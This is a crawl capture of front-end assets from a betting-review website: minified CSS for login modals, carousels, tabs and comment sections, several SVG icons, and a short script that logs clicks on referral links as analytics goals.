.password-mask:after{align-items:center;display:flex;font-size:16px}.form_btn{background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.form_btn[disabled]{background-color:#565860;color:hsla(0,0%,100%,.651);cursor:default}.form_btn:not([disabled]):hover{background-color:#ff6363}#registerForm{margin-top:34px}.block-carousel .swiper{position:relative;width:100%}.block-carousel .swiper-wrapper{height:-moz-fit-content;height:fit-content}.block-carousel .swiper-wrapper:empty{background-color:#272732;border-radius:1.125rem;height:23.625rem;width:100%}.block-carousel .swiper-slide{width:100%}.block-carousel .swiper-pagination{-moz-column-gap:.25rem;column-gap:.25rem;display:flex;justify-content:center;margin-top:1rem}.block-carousel .swiper-pagination-bullet{border-radius:60px;display:block;height:.125rem}.block-carousel .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:#272732;width:.75rem}.block-carousel .swiper-pagination-bullet-active{background:#fff;width:1.5rem}.block-carousel .swiper-pagination-lock{display:none}.block-carousel__item{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden;width:100%}@media only screen and (max-width:766.98px){.block-carousel__item{height:14.375rem}}@media only screen and (min-width:768px){.block-carousel__item{height:23.625rem}}.block-carousel__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.block-carousel .block-carousel__btn{align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;position:absolute;top:50%;width:2.5rem;z-index:11}@media only screen and (max-width:766.98px){.block-carousel .block-carousel__btn{display:none}}@media only screen and (min-width:768px){.block-carousel .block-carousel__btn:not(.swiper-button-disabled){display:flex}}.block-carousel .block-carousel__btn.swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.block-carousel .block-carousel__btn.swiper-button-next{right:10px;transform:translateY(-50%)}.block-carousel .block-carousel__btn:hover{background-color:#2a2a35}.fancybox__container .fancybox__slide.has-image>.fancybox__content{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__content{height:13rem!important;margin-left:1rem;margin-right:1rem;width:calc(100% - 2rem)!important}}@media only screen and (min-width:768px){.fancybox__container .fancybox__content{height:30rem!important;width:61.25rem!important}}.fancybox__container .f-button:not([title=Close]){align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;transition:all .3s ease;width:2.5rem}@media only screen and (max-width:766.98px){.fancybox__container .f-button:not([title=Close]){display:none}}@media only screen and (min-width:768px){.fancybox__container .f-button:not([title=Close]){display:flex}}.fancybox__container .f-button:not([title=Close]):hover{background-color:#2a2a35}.fancybox__container .f-button:not([title=Close]):before{content:"";font-family:gg-icons;font-size:1.125rem;line-height:1.125rem;position:static}.fancybox__container .f-button:not([title=Close])[disabled]{display:none}.fancybox__container .is-prev:before{transform:rotate(180deg)}.fancybox__container .f-thumbs__slide{border-radius:60px;display:block;height:.125rem}.fancybox__container .f-thumbs__slide:not(.is-nav-selected){background:#272732;width:.75rem}.fancybox__container .f-thumbs__slide.is-nav-selected{background:#fff;width:1.5rem}.fancybox__container .f-thumbs__slide__button{display:none}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__footer{bottom:auto;top:calc(50% + 7.75rem);transform:translateY(-50%);z-index:0}}@media only screen and (min-width:768px){.fancybox__container .fancybox__footer{left:0;position:absolute;right:0;top:calc(50% + 16.25rem);transform:translateY(-50%)}}.custom-list li{line-height:1.625rem;position:relative;width:100%}.custom-list li *{font-size:1rem;font-style:normal}.custom-list li p{line-height:inherit}.custom-list__title{font-weight:700;line-height:1.5rem;margin-bottom:.25rem}.primary-list li{padding-bottom:2rem;padding-left:3rem;position:relative}.primary-list li:before{color:#f64747;display:inline-block;font-size:1.375rem;font-weight:700;height:2rem;left:0;line-height:1.625rem;position:absolute;text-align:center;width:2rem}.primary-list li:not(:last-child):after{background-color:#272732;content:"";height:calc(100% - 2rem);left:1rem;position:absolute;top:2rem;width:1px}ol.primary-list li:before{content:counter(list-item) " "}ul.primary-list{margin-top:0;padding-left:0}ul.primary-list li:before{content:"";font-family:gg-icons}.default-list{padding-left:.75rem}.default-list li{padding-left:2rem;position:relative}.default-list li:before{left:0;position:absolute}ol.default-list{margin-bottom:1.125rem}ol.default-list li{min-height:1.625rem;padding-bottom:.75rem}ol.default-list li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}ul.default-list{display:flex;flex-direction:column;row-gap:.75rem}ul.default-list:not(:first-child){margin-top:1.125rem}ul.default-list:not(:last-child){margin-bottom:1.125rem}ul.default-list li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;width:100%}ul.default-list li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}ul.default-list li strong{font-weight:700;line-height:24px;margin-bottom:4px}.modal{align-items:center;bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:9999999}@media only screen and (max-width:1199.98px){.modal{left:16px;right:16px}.modal:not(.alert){bottom:-100%;left:0;right:0;top:auto}.modal:not(.alert) .modal_body{border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:none}}.modal.visible{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible{bottom:0}}.modal.visible~.overlay{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible~.overlay{bottom:0;display:block!important;left:0;position:fixed;right:0;top:0;z-index:14}}.modal#logoutConfirm .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:28px;text-align:center}.modal#logoutConfirm .buttons{display:flex;gap:12px}.modal#logoutConfirm .buttons a{align-items:center;border-radius:8px;color:#fff;display:flex;font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;transition:all .3s ease;width:100%}.modal#logoutConfirm .buttons a:first-of-type{background:#23232f}.modal#logoutConfirm .buttons a:first-of-type:hover{background-color:#2a2a35}.modal#logoutConfirm .buttons a:last-of-type{background:#f64747}.modal#logoutConfirm .buttons a:last-of-type:hover{background-color:#ff6363}.modal_padding-s .modal_body{padding:24px}.modal.message .modal_body{align-items:center;display:flex;flex-direction:column;text-align:center}.modal.message .modal_body .image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:64px;margin-bottom:29px;margin-top:10px;width:64px}.modal.message .modal_body .image.success{background-image:url(images/message_icon.svg)}.modal.message .modal_body .image.error{background-image:url(images/message_error.svg)}.modal.message .modal_body .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:8px}.modal.message .modal_body .description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:54px;max-width:260px}.modal.message .modal_body .button{align-items:center;background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.modal.message .modal_body .button:hover{background-color:#ff6363}@media only screen and (min-width:1200px){.modal.another-bookmakers .modal_body{max-width:375px}}@media only screen and (max-width:1199.98px){.modal.another-bookmakers .modal_body{max-height:calc(100vh - 18px)}}.modal.another-bookmakers .modal_description{margin-bottom:18px}.modal_close_btn{background:url(images/close_modal.svg) 50%/15px no-repeat;cursor:pointer;height:24px;position:absolute;right:16px;top:16px;transition:all .3s ease;width:24px}.modal_close_btn:hover{filter:brightness(0) invert(1)}.modal_title{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;margin-bottom:16px}.modal_title:has(+.modal_description){margin-bottom:8px}.modal_description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:34px}.modal_body{background:#1c1c25;border-radius:18px;max-width:482px;padding:32px;position:relative;width:100%}@media only screen and (max-width:1199.98px){.modal_body{max-width:none}}.modal_links{align-items:center;display:flex;gap:8px;justify-content:space-between;margin-top:16px}.modal_links .forgot_link{color:#fff;font-size:16px;font-weight:400;line-height:26px}.modal_links .login_link,.modal_links .register_link{color:#f64747;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.modal_links .login_link:hover,.modal_links .register_link:hover{color:#ff6363}.modal_links .login_link{margin-right:auto}.text-block-main{background-color:#1c1c25;border-radius:18px;padding:24px}.bet{border-radius:4px;color:#fff;font-family:montserrat,sans-serif;font-size:12px;font-weight:700;height:44px;position:relative}.bet_loading{color:#565860;justify-content:center}.bet_winner{color:#61ff83}.bet_looser{color:#6c6e78}.bet__type{color:#565860;font-size:12px;margin-right:auto;padding:0 4px}.bet__number,.bet__type{font-style:normal;font-weight:600;line-height:21px}.bet__number{color:inherit;font-family:Open Sans,sans-serif;font-size:14px}.bet__logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:4px;display:flex;height:18px;margin-left:4px;width:18px}@media only screen and (max-width:1198.98px){.bet__logo{height:16px;width:16px}}.bet:after,.bet:before{background-color:transparent;border-radius:2px;content:"";height:2px;left:10px;position:absolute;right:10px}.bet.up:before{background-color:#61ff83;top:0}.bet.down:before{background-color:#e1284a;bottom:0}.bet:has(.factor-up,.factor-down):after{content:"";display:block;height:2px;left:8px;position:absolute;right:8px}.bet:has(.factor-up):after{background-color:#61ff83;top:0}.bet:has(.factor-down):after{background-color:#e1284a;bottom:0}.bet .factor{gap:4px}.bet .factor,.bookmaker-kf{align-items:center;display:flex}.bookmaker-kf{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-m);font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;justify-content:space-between;line-height:24px;padding:4px 8px 4px 4px}.bookmaker-kf_winner{color:var(--wp--preset--color--special-green-notification)}.bookmaker-kf_looser{color:var(--wp--preset--color--special-red)}.bookmaker-kf__logo{border-radius:4px}.button{align-items:center;background-color:var(--wp--preset--color--red-1000);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:var(--wp--preset--font-family--main);font-weight:700;gap:8px;justify-content:center;padding:8px 18px}.button,.button:hover{color:var(--wp--preset--color--neutral-100)}.button:hover{background-color:var(--wp--preset--color--red-900);text-decoration:none;text-decoration:initial}.button_white{background-color:var(--wp--preset--color--neutral-100)}.button_white,.button_white:hover{color:var(--wp--preset--color--neutral-1000)}.button_white:hover{background-color:var(--wp--preset--color--neutral-200)}.more_link{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;height:50px;justify-content:center;line-height:24px;padding:10px;transition:all .3s ease;width:100%}.more_link:hover{background-color:#2a2a35;color:#fff}.tabs{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;overflow:auto hidden;white-space:nowrap;width:100%}.tabs::-webkit-scrollbar{height:4px;width:4px}.tabs::-webkit-scrollbar-track{background:#111118}.tabs::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.tabs::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.tabs-v1{margin-bottom:28px;margin-top:6px;position:relative}.tabs-v1:after{background:#2a2a35;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:-1}.tabs-v1 .tabs_item{border-bottom:2px solid transparent;color:#a0a7ab;font-size:14px;font-weight:600;line-height:24px;padding:8px 24px}.tabs-v1 .tabs_item.active{border-bottom:2px solid var(--wp--preset--color--red-1000);color:var(--wp--preset--color--neutral-100)}.tabs-v1 .tabs_item.active .icon:not([class*=icon-]){filter:none}.tabs-v1 .tabs_item.active div[class*=icon-]{color:var(--wp--preset--color--red-1000)}.tabs-v1 .tabs_item .icon{align-items:center;display:flex;height:24px;width:24px}.tabs-v1 .tabs_item .icon:before{color:inherit;font-size:1.5rem;font-weight:400;line-height:1.5rem}.tabs-v2{gap:8px}.tabs-v2 .tabs_item{background-color:#23232f;border-radius:8px;font-size:14px;font-weight:600;line-height:22px;padding:5px 12px}.tabs-v2 .tabs_item:not(.disabled):not(.active).icon:before{color:var(--wp--preset--color--neutral-500)}.tabs-v2 .tabs_item:not(.disabled):not(.active):hover{background-color:#2a2a35}.tabs-v2 .tabs_item.active{background-color:var(--wp--preset--color--red-1000)}.tabs-v2 .tabs_item.active .icon{filter:grayscale(1) brightness(230%)}.tabs-v2 .tabs_item .icon{height:18px;width:18px}.tabs_item{align-items:center;color:#fff;cursor:pointer;display:flex;gap:8px;transition:all .3s ease}.tabs_item.disabled{opacity:.5;pointer-events:none}.tabs_item .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;filter:grayscale(1) brightness(130%);transition:all .3s ease}.tabs_content{width:100%}.tabs_content_item{display:none;flex-direction:column;row-gap:40px}@media only screen and (max-width:1199.98px){.tabs_content_item{row-gap:32px}}.arrow-link,.tabs_content_item.active{display:flex}.arrow-link{align-items:center;color:var(--wp--preset--color--neutral-500);font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding-bottom:12px;padding-top:12px;transition:all .3s ease}.arrow-link_border{border-top:1px solid var(--wp--preset--color--dark-800)}.arrow-link:after{color:inherit;font-family:gg-icons,sans-serif;font-size:24px;font-weight:400;line-height:24px;transition:all .3s ease}.arrow-link_type-chevron:after{content:""}.arrow-link_type-arrow:after{content:""}.arrow-link:hover{color:var(--wp--preset--color--neutral-100)}.arrow-link:hover:after{transform:translateX(5px)}


--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0
body_size: 1391
content:
.comments{padding-top:28px;width:100%}.comments .error{color:#ccc;font-size:12px;font-weight:400;line-height:21px}.comments h2{margin-bottom:24px}.comments #reply-title{display:none}.comments textarea{background-color:#1c1c25;border:0;color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;padding:16px;resize:none;width:100%}.comments textarea:focus-visible{border:0;outline:0}.comments_form{background-color:#1c1c25;border:1px solid #6c6e78;border-radius:18px;overflow:hidden;position:relative;scroll-margin:170px}.comments_form .form-submit{height:50px}.comments_form .form-group{display:flex;margin-bottom:6px}.comments_form #cancel-comment-reply-link{background-color:#23232f;border-radius:8px;bottom:16px;color:#fff;cursor:pointer;display:none;font-size:14px;font-weight:700;height:32px;line-height:22px;padding-left:18px;padding-right:18px;position:absolute;right:66px;transition:all .3s ease}.comments_form #cancel-comment-reply-link:hover{background-color:#2a2a35}.comments_form input[type=submit]{background:#f64747 url(images/arrow-up.svg) 50%/24px no-repeat;border-radius:8px;bottom:16px;cursor:pointer;display:none;height:32px;overflow:hidden;position:absolute;right:16px;text-indent:-9999px;transition:all .3s ease;width:40px}.comments_form input[type=submit]:hover{background-color:#ff6363}.comments .comment_text{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#fff;font-size:16px;font-weight:400;line-height:26px;margin-bottom:12px;overflow:hidden;width:100%;word-break:break-all}.comments .comment_text.show-full{-webkit-line-clamp:none}.comments .comment_text:has(+.read-more-btn[style]){margin-bottom:0}.comments .comment .spoiler{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:14px;font-weight:400;line-height:22px;margin-top:12px;transition:all .3s ease}.comments .comment .spoiler:hover{color:var(--wp--preset--color--blue-400)}.comments .comment .read-more-btn{color:#f64747;cursor:pointer;display:none;font-weight:400;line-height:26px;margin-bottom:12px;transition:all .3s ease;width:100%}.comments .comment .read-more-btn:hover{color:#ff6363}.comments .comment_info{display:flex;flex-direction:column;margin-bottom:8px;min-height:32px;padding-left:44px;position:relative;width:100%}.comments .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:0;width:32px}.comments .children{display:none;gap:18px}.comments .children.show{display:flex!important}.comments .media-body{align-items:center;display:flex;flex-wrap:wrap}.comments .media-body+form{margin-top:16px}.comments .reaction{display:flex;gap:16px;margin-right:auto}.comments .reaction_item{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:4px;transition:all .3s ease}.comments .reaction_item:before{background:url(images/like.svg) 50%/contain no-repeat;content:"";display:flex;flex-shrink:0;height:18px;width:20px}.comments .reaction_item:hover{opacity:.7}.comments .reaction_item.active:before{filter:brightness(0) invert(1)}.comments .reaction_item.active span{color:#fff}.comments .reaction_item+button:before{transform:scaleY(-1)}.comments .reaction_item span{color:#a0a7ab}.comments .username{color:#fff;font-size:16px;font-weight:700;line-height:24px}.comments .date{color:#6c6e78;font-size:14px;font-weight:400;line-height:22px}.comments .comment-reply-link{background-color:transparent;color:#6c6e78;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-right:28px;transition:all .3s ease}.comments .comment-reply-link:hover{color:#b0b3c2}.comments #load-more-comments{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;gap:4px;justify-content:center;line-height:24px;min-height:48px;transition:all .3s ease;width:100%}.comments #load-more-comments:hover{background-color:#2a2a35;color:#fff}.comments #load-more-comments span{color:#565860}.comments ul{display:flex;flex-direction:column;gap:32px}.comments ul:not(.children){margin-bottom:18px;margin-top:24px}.comments ul.children{margin-top:32px}.comments ul.comment-list .children{padding-left:32px}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cup.svg
body_size: 1225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1484 15.75C12.5627 15.75 12.8984 16.0858 12.8984 16.5V18.6C12.8984 19.0142 12.5627 19.35 12.1484 19.35C11.7342 19.35 11.3984 19.0142 11.3984 18.6V16.5C11.3984 16.0858 11.7342 15.75 12.1484 15.75Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.39844 21C6.39844 19.4858 7.63422 18.25 9.14844 18.25H15.1484C16.6627 18.25 17.8984 19.4858 17.8984 21V22.75H7.14844V22H6.39844V21ZM7.89844 21.25H16.3984V21C16.3984 20.3142 15.8342 19.75 15.1484 19.75H9.14844C8.46265 19.75 7.89844 20.3142 7.89844 21V21.25Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.39844 22C5.39844 21.5858 5.73422 21.25 6.14844 21.25H18.1484C18.5627 21.25 18.8984 21.5858 18.8984 22C18.8984 22.4142 18.5627 22.75 18.1484 22.75H6.14844C5.73422 22.75 5.39844 22.4142 5.39844 22Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.75C7.20421 2.75 5.75 4.20421 5.75 6V9C5.75 12.4558 8.54421 15.25 12 15.25C15.4558 15.25 18.25 12.4558 18.25 9V6C18.25 4.20421 16.7958 2.75 15 2.75H9ZM4.25 6C4.25 3.37579 6.37579 1.25 9 1.25H15C17.6242 1.25 19.75 3.37579 19.75 6V9C19.75 13.2842 16.2842 16.75 12 16.75C7.71579 16.75 4.25 13.2842 4.25 9V6Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.19255 5.13258C3.37983 5.28792 2.78906 5.98337 2.78906 6.8501C2.78906 8.01209 3.28011 9.03597 4.08319 9.9335C4.13286 9.98274 4.18388 10.031 4.23618 10.0782C4.17247 9.67927 4.13906 9.26945 4.13906 8.8501V5.8501C4.13906 5.60851 4.15672 5.36857 4.19255 5.13258ZM1.28906 6.8501C1.28906 5.03588 2.72485 3.6001 4.53906 3.6001H5.18906C5.44187 3.6001 5.67766 3.72746 5.81627 3.93887C5.95489 4.15028 5.97766 4.4173 5.87687 4.64914C5.72133 5.00687 5.63906 5.414 5.63906 5.8501V8.8501C5.63906 9.74311 5.82624 10.5826 6.15801 11.3537C6.27416 11.6237 6.22192 11.9366 6.02438 12.1542C5.82683 12.3718 5.5204 12.454 5.24048 12.3644C4.36067 12.0829 3.60048 11.5722 3.00873 10.9804C2.99944 10.9711 2.99039 10.9616 2.98159 10.9518C1.99257 9.85291 1.28906 8.48168 1.28906 6.8501Z" fill="#CCCCCC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1821 3.93887C18.3207 3.72746 18.5565 3.6001 18.8093 3.6001H19.4593C21.2735 3.6001 22.7093 5.03588 22.7093 6.8501C22.7093 8.48168 22.0058 9.85291 21.0168 10.9518C21.008 10.9616 20.9989 10.9711 20.9896 10.9804C20.3979 11.5722 19.6377 12.0829 18.7579 12.3644C18.478 12.454 18.1715 12.3718 17.974 12.1542C17.7765 11.9366 17.7242 11.6237 17.8404 11.3537C18.1721 10.5826 18.3593 9.74311 18.3593 8.8501V5.8501C18.3593 5.414 18.277 5.00687 18.1215 4.64914C18.0207 4.4173 18.0435 4.15028 18.1821 3.93887ZM19.8058 5.13258C19.8417 5.36857 19.8593 5.60851 19.8593 5.8501V8.8501C19.8593 9.26945 19.8259 9.67927 19.7622 10.0782C19.8145 10.031 19.8655 9.98274 19.9152 9.93351C20.7183 9.03597 21.2093 8.01209 21.2093 6.8501C21.2093 5.98337 20.6185 5.28792 19.8058 5.13258Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/like.svg
body_size: 480
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.72686 0.399584C8.84881 0.154755 9.09878 0 9.3723 0C11.4528 0 12.9781 1.7449 12.9781 3.52414V5.05075H17.8365C19.1381 5.05075 20.1449 6.19189 19.9828 7.48337L18.8971 16.1342C18.7612 17.2162 17.8412 18.028 16.7507 18.028H1.44215C0.645671 18.028 0 17.3823 0 16.5859V8.65333C0 7.85685 0.645674 7.21118 1.44215 7.21118H5.33403L8.72686 0.399584ZM5.05936 8.65333L1.44215 8.65333V16.5859H5.05936V8.65333ZM6.50151 16.5859H16.7507C17.1142 16.5859 17.4209 16.3153 17.4661 15.9546L18.5519 7.30377C18.6059 6.87328 18.2703 6.4929 17.8365 6.4929H12.2571C11.8588 6.4929 11.536 6.17006 11.536 5.77182V3.52414C11.536 2.62653 10.8244 1.69149 9.79768 1.48437L6.50151 8.1019V16.5859Z" fill="#6C6E78"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/ups.svg
body_size: 689
content:
<svg width="153" height="112" viewBox="0 0 153 112" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.418 110.715H35.0759V106.196H116.418V110.715ZM35.0759 106.196H30.557V60.2529H35.0759V106.196ZM120.937 106.196H116.418V60.2529H120.937V106.196ZM103.614 103.183H99.0949V98.6643H103.614V103.183ZM112.652 103.183H108.133V98.6643H112.652V103.183ZM108.133 98.6643H103.614V94.1453H108.133V98.6643ZM112.652 94.1453H108.133V89.6264H112.652V94.1453ZM45.6203 55.734H105.873V41.4238H110.392V55.734H116.418V60.2529H35.0759V55.734H41.1013V41.4238H45.6203V55.734ZM35.0759 55.734H30.557V51.215H35.0759V55.734ZM120.937 55.734H116.418V51.215H120.937V55.734ZM30.557 51.215H26.038V46.696H30.557V51.215ZM125.456 51.215H120.937V46.696H125.456V51.215ZM26.038 46.696H17V42.177H26.038V46.696ZM134.494 42.177V46.696H125.456V42.177H134.494ZM50.1392 41.4238H45.6203V36.1517H35.0759V31.6327H45.6203V27.1137H50.1392V41.4238ZM105.873 31.6327H116.418V36.1517H105.873V41.4238H101.354V27.1137H105.873V31.6327ZM73.4873 40.6707H68.9684V36.1517H73.4873V40.6707ZM82.5253 40.6707H78.0063V36.1517H82.5253V40.6707ZM63.6962 36.1517H59.1772V31.6327H63.6962V36.1517ZM78.0063 36.1517H73.4873V31.6327H78.0063V36.1517ZM92.3165 36.1517H87.7975V31.6327H92.3165V36.1517ZM45.6203 27.1137H35.0759V22.5947H45.6203V27.1137ZM54.6582 27.1137H50.1392V16.5694H54.6582V27.1137ZM101.354 27.1137H96.8354V16.5694H101.354V27.1137ZM116.418 27.1137H105.873V22.5947H116.418V27.1137ZM59.1772 16.5694H54.6582V6.02509H59.1772V16.5694ZM96.8354 16.5694H92.3165V6.02509H96.8354V16.5694ZM83.2785 15.0631H68.2152V10.5441H83.2785V15.0631ZM68.2152 10.5441H63.6962V6.02509H68.2152V10.5441ZM87.7975 10.5441H83.2785V6.02509H87.7975V10.5441ZM63.6962 6.02509H59.1772V1.5061H63.6962V6.02509ZM92.3165 6.02509H87.7975V1.5061H92.3165V6.02509Z" fill="#565860"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/bookmaker.svg
body_size: 579
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 12.3333H4.6C4.03995 12.3333 3.75992 12.3333 3.54601 12.4422C3.35785 12.5381 3.20487 12.6911 3.10899 12.8793C3 13.0932 3 13.3732 3 13.9333V19.7333C3 20.2933 3 20.5733 3.10899 20.7872C3.20487 20.9754 3.35785 21.1284 3.54601 21.2243C3.75992 21.3333 4.03995 21.3333 4.6 21.3333H9M9 21.3333H15M9 21.3333L9 8.93325C9 8.3732 9 8.09317 9.10899 7.87926C9.20487 7.6911 9.35785 7.53812 9.54601 7.44225C9.75992 7.33325 10.0399 7.33325 10.6 7.33325H13.4C13.9601 7.33325 14.2401 7.33325 14.454 7.44225C14.6422 7.53812 14.7951 7.6911 14.891 7.87926C15 8.09317 15 8.3732 15 8.93325V21.3333M15 21.3333H19.4C19.9601 21.3333 20.2401 21.3333 20.454 21.2243C20.6422 21.1284 20.7951 20.9754 20.891 20.7872C21 20.5733 21 20.2933 21 19.7333V4.93325C21 4.3732 21 4.09317 20.891 3.87926C20.7951 3.6911 20.6422 3.53812 20.454 3.44225C20.2401 3.33325 19.9601 3.33325 19.4 3.33325H16.6C16.0399 3.33325 15.7599 3.33325 15.546 3.44225C15.3578 3.53812 15.2049 3.6911 15.109 3.87926C15 4.09317 15 4.3732 15 4.93325V8.33325" stroke="white" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0
body_size: 431
content:
(()=>{"use strict";function e(e,n){return function(o){for(var t,r=null,a=0,c=o.composedPath();a<c.length;a++){var i=c[a];if(null!=(t=i)&&"object"==typeof t&&"nodeType"in t&&t.nodeType===Node.ELEMENT_NODE&&e(i)){r=i;break}}r&&n(r,o)}}function n(e){return"a"===e.tagName.toLowerCase()&&/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.test(e.href)}function o(e){if("function"==typeof ym){var n=/(?:\/|%2F)go(?:\/|%2F)(.*)(?:\/|%2F)/gm.exec(e.href);if(!n)return;var o=n[1];ym(96648971,"reachGoal","goal-".concat(o),{pageUrl:window.location.href}),ym(96648971,"reachGoal","goal-referral-links",{pageUrl:window.location.href})}}document.addEventListener("click",e(n,o),!1),document.addEventListener("auxclick",e(n,o),!1)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg
body_size: 2057
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_4316_214)"><rect width="32" height="32" fill="#F0F0F0"></rect><path d="M31.9993 31.9996H24.9327H7.06664H0V0.000244141L7.06664 0.000246048H31.9993V7.06688V31.9996Z" fill="#2D2D2C"></path><path d="M25.7779 15.9855C25.7779 7.45616 19.1007 0.475006 10.6853 9.73729e-05H7.35147L0 0V31.9994H7.07602H9.7735C18.6068 31.9994 25.7779 24.8283 25.7779 15.9855Z" fill="#F47722"></path><path d="M10.2954 9.4028H31.9994V7.59814L10.2954 7.59814C5.52733 7.59814 1.64258 11.4734 1.64258 16.251C1.64258 21.0286 5.51783 24.9038 10.2954 24.9038H31.9994V23.0992H10.2954C6.52464 23.0992 3.45673 20.0312 3.45673 16.2605C3.45673 12.4897 6.52464 9.4028 10.2954 9.4028Z" fill="white"></path><path d="M3.38281 16.2408C3.38281 20.0591 6.47922 23.1555 10.2975 23.1555C10.2975 23.1555 20.8594 23.1555 32.0008 23.1555V9.32617C20.8594 9.32617 10.2975 9.32617 10.2975 9.32617C6.47922 9.32617 3.38281 12.4226 3.38281 16.2408Z" fill="#2D2D2C"></path><path d="M6.76295 12.7754C6.69646 12.5855 6.66797 12.4145 6.66797 12.2815C6.66797 12.0536 6.73446 11.9016 6.91492 11.7686C7.06689 11.6641 7.36134 11.6831 7.67478 11.6736C8.20667 11.6641 8.42513 11.6451 8.6056 12.1201C8.6056 12.1201 10.0113 17.7715 10.0493 17.9709C10.0873 18.1704 10.1253 18.3414 10.1538 18.4743C10.1823 18.3224 10.2108 18.1609 10.2488 17.9899C10.2868 17.8095 11.6355 14.0482 11.6355 14.0482C11.702 13.7632 11.8825 13.6303 12.0914 13.5353C12.1484 13.5068 12.2149 13.4783 12.3004 13.4783C12.5093 13.4783 12.8798 13.4783 13.0317 13.4783C13.1552 13.4783 13.2787 13.4688 13.3737 13.5163C13.5826 13.6113 13.7536 13.7822 13.8201 14.0672C13.8201 14.0672 15.2638 17.8379 15.3018 18.0184C15.3398 18.1989 15.3683 18.3508 15.3873 18.4648C15.4063 18.3603 15.4348 18.2179 